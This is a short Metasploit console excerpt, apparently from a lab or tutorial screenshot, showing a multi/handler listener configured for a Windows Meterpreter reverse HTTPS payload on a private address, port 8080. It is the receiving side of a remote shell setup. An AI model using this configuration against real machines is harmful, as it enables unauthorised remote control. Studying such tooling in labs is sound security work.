 LPORT => 8080
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_https):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.17.132   yes       The local listener hostname
LPORT     8080             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target